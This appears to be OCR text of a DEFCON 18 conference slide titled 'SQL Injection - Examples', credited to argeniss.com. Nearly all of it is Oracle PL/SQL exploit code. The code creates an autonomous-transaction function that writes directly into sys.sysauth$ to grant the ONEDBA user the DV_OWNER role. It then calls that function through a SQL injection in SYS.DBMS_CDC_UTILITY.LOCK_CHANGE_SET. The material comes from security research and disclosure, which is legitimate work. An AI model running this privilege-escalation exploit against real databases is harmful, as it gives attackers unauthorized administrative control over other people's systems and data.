 SQL Injection - Examples
CREATE OR REPLACE FUNCTION "ONEDBA"."SQLI" return varchar2
authid current_user as
pragma autonomous_transaction;
BEGIN
execute immediate 'begin insert into sys.sysauth$ values ((select
user# from user$ where name = ''ONEDBA''),(select user# from user$
where name = ''DV_OWNER''),999,null); end;';
commit;
return '';
END;
/
EXEC SYS.DBMS_CDC_UTILITY.LOCK_CHANGE_SET('EX01''||ONEDBA.sqli||''');
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen